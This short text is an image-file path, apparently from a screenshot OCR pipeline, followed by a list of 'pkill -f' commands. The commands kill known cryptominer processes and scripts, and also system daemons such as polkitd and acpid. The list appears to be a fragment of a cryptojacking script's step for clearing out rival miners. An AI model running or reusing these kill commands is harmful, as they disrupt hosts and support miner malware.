
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.2011
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum